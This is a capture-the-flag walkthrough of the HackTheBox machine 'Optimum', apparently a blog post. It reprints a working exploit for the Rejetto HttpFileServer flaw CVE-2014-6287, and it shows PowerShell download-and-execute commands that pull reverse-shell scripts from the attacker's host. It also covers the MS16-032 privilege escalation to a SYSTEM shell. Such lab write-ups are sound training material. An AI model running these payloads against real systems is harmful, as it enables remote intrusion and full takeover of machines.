
Preface: Optimum is a easy box on HackTheBox.eu.
With an basic nmap scan we will find only one open http port. On this port is running a service which we are going to exploit.
After some information gathering we found a RCE vulnerability on the service which we take leverage of to gain a reverse shell.
Once on the box we used watson to check if there is a possible CVE for us. And there is one. With this CVE we are able to gain the administrator shell.
Information gathering
As always we start with an nmap scan for open ports and services:
$ sudo nmap -sC -sV -oN nmap/optimum.nmap 10.10.10.8
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-16 07:41 CET
Nmap scan report for 10.10.10.8
Host is up (0.039s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds
We got http on port 80. According to nmap we got the HttpFileServer service in the version 2.3 which runs on it.
Before we take a look for common vulnerabilities on the service we start gobuster on the IP. I like to have some enumeration in the background.
$ gobuster dir -o gobuster/optimum.txt -u 10.10.10.0 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
First we try searchsploit. Maybe we found something there.
$ searchsploit httpfileserver
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
There is a known RCE for the HttpFileServer. Luckily for the version which is currently running.
Let’s take a look on the python script with the -x option from searchsploit.
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: <C3><93>scar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage : python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
http = urllib3.PoolManager()
url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00\{\{.+exec|{urllib.parse.quote(sys.argv[3])}.\}\}'
print(url)
response = http.request('GET', url)
except Exception as ex:
print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
print(ex)
Okay, this is the CVE-2014-6287 but luckily the date of the script is 28-11-2020. I think we can use it.
Let’s copy it to our current directory with the -m option from searchsploit.
As the script says we have to specify the RHOST, RPORT and the COMMAND.
I always check first if this is going to work for my situation.
So first try to download a random file from my local python http-server to see if we got command execution.
$ python3 49125.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.3/qwertty.txt')"
Yes, we got code execution. As we see below we got some 404 on my requested file.
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [18/Feb/2021 08:03:16] code 404, message File not found
10.10.10.8 - - [18/Feb/2021 08:03:16] "GET /qwertty.txt HTTP/1.1" 404 -
10.10.10.8 - - [18/Feb/2021 08:03:16] code 404, message File not found
10.10.10.8 - - [18/Feb/2021 08:03:16] "GET /qwertty.txt HTTP/1.1" 404 -
10.10.10.8 - - [18/Feb/2021 08:03:16] code 404, message File not found
10.10.10.8 - - [18/Feb/2021 08:03:16] "GET /qwertty.txt HTTP/1.1" 404 -
10.10.10.8 - - [18/Feb/2021 08:03:16] code 404, message File not found
10.10.10.8 - - [18/Feb/2021 08:03:16] "GET /qwertty.txt HTTP/1.1" 404 -
Before we go deeper with this exploit, I checked my gobusterwhich was running in the background.
But it found nothing interesting. We can go further with our exploit.
Foothold / User
Now we know how to exploit our target. So we can go on with our CVE-2014-6287.
With powershellwe are able to download a .ps1 file and execute it directly. Like below:
# IEX = Invoke Expression
IEX (New-Object Net.WebClient).DownloadString('<URL>')
So first we download a powershell reverse-shell from nishang.
We have to add the line below to the end of the .ps1 file.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 4444
The reason is simple: this line invoke our reverse shell to our listener.
Now we can modify our previous exploit call to download our reverse shell.
I downloaded the file to my current directory and renamed it to qwertty.ps1.
Then I restart our python http.server and start my nc listener on port 4444. Now we can call our exploit again.
$ python3 49125.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.3/qwertty.ps1')"
Hopefully we got now a reverse shell.
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKOWN) [10.10.10.8] 49194
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop> whoami
optimum\kostas
Yep, there it is :)
SHELL: optimum\kostas
Root
As always let’s run winpeas.exe on this box.
First start my python http.server.
$ python3 -m http.server
Then download it to the box and run it.
PS C:\Users\kostas\Desktop> Invoke-WebRequest http://10.10.14.3:8000/winpeas.exe -Outfile c:\Users\kostas\Desktop\winpeas.exe
PS C:\Users\kostas\Desktop> .\winpeas.exe
But winpeas shows nothing interessting.
Let’s try watson. It is a exploit suggestor for privilege escalation.
You can find it here.
PS C:\Users\kostas\Desktop> Invoke-WebRequest http://10.10.14.3:8000/Watson.exe -Outfile c:\Users\kostas\Desktop\watson.exe
PS C:\Users\kostas\Desktop> .\watson.exe
__ __ _
/ / /\ \ \__ _| |_ ___ ___ _ __
\ \/ \/ / _` | __/ __|/ _ \| '_ \
\ /\ / (_| | |_\__ \ (_) | | | |
\/ \/ \__,_|\__|___/\___/|_| |_|
v0.1
Sherlock sucks...
@_RastaMouse
[*] OS Build number: 9600
[*] CPU Address Width: 64
[*] Processs IntPtr Size: 8
[*] Using Windows path: C:\WINDOWS\System32
[*] Appears vulnerable to MS15-051
[>] Description: An EoP exists due to improper object handling in the win32k.sys kernel mode driver.
[>] Exploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/local/ms15_051_client_copy_image.rb
[>] Notes: None.
[*] Appears vulnerable to MS15-076
[>] Description: Local DCOM DCE/RPC connections can be reflected back to a listening TCP socket allowing access to an NTLM authentication challenge for LocalSystem, which can be replayed to the local DCOM activation service to elevate privileges.
[>] Exploit: https://www.exploit-db.com/exploits/37768/
[>] Notes: None.
[*] Appears vulnerable to MS15-078
[>] Description: An EoP exists due to a pool based buffer overflow in the atmfd.dll driver when parsing a malformed font.
[>] Exploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/local/ms15_078_atmfd_bof.rb
[>] Notes: None.
[*] Appears vulnerable to MS16-032
[>] Description: An EoP exists due to a lack of sanitization of standard handles in Windows' Secondary Logon Service.
[>] Exploit: https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
[>] Notes: None.
[*] Appears vulnerable to MS16-034
[>] Description: An EoP exist when the Windows kernel-mode driver fails to properly handle objects in memory.
[>] Exploit: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-034
[>] Notes: None.
[*] Finished. Found 5 vulns :)
Let’s try the MS16-032 first.
After some enumeration if found this link.
It has a custom parameter where we can define what should be called with the administrator shell.
So I decide to download my administrator reverse shell with IEX.
Let’s add the following line at the bottom from the exploit:
Invoke-MS16-032 "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/system.ps1')"
For the administrator reverse shell I used the same from above. But copied to system.ps1 and changed the listener port to 4445.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 4445
Before we execute our exploit we have to start another nc listener on port 4445.
$ nc -lvnp 4445
Now we are ready to run the exploit:
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.3:8000/MS16-032.ps1")
On our python http.server we see the two GET requests. So it looks like we have done everything correct.
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [18/Feb/2021 20:56:36] "GET /MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [18/Feb/2021 20:56:43] "GET /system.ps1 HTTP/1.1" 200 -
So now it is time to check our nc listener.
$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.8] 49209
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop>
Yes! We got a reverse shell as nt authority\system. Now we can grab the root flag.
SHELL: nt authority\system
Thanks for reading! I hope you enjoyed it!